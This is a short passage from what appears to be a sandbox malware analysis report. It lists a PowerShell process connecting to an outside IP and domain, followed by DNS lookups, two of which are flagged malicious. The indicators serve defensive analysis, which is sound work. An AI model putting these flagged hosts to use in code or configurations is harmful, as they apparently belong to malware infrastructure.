1348 | powersheLL.exe | 63.247.140.170:80 | bike-nomad.com | ASN-VINS | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
52550750-56-20180826151453.webstarterz.com |
| unknown |
dns.msftncsi.com |
| shared |
oubaina.com |
| malicious |
www.msbc.kz |
| unknown |
okcupidating.com |
| unknown |
bike-nomad.com |
| malicious |